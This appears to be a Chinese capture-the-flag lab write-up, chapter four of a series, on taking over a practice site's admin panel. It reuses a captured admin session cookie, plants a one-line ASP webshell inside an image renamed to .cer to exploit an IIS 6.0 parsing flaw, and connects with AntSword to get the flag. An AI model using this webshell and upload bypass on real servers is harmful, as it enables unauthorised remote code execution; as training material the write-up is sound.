第四章:进击!拿到Web最高权限!



"F12"-->"application"添加第三章获取的cookie:

name:ADMINSESSIONIDCSTRCSDQ

value:LBMLMBCCNPFINOANFGLPCFBC

点击"准备好了吗",进入后台管理界面。



查找上传webshell点:"产品管理"-->修改产品



生成一句话木马文件test.asp,文件内容为:<%eval request("123")%>。

生成图片马:准备好一张任意图片和一句话木马文件。

将生成的111.png图片马修改后缀名为111.cer上传到产品管理中【因为jpg文件不解析,所以服务器会当做一张图片去读取,而不是代码】

上传png后缀中报错信息里面写了iis6.0的中间件。iis解析漏洞:上传cer文件,iis6.0会解且执行。





连接蚁剑:

拿到FLAG:zkz{G3t_the_admin!Sh3ll}

浙公网安备 33010602011771号

浙公网安备 33010602011771号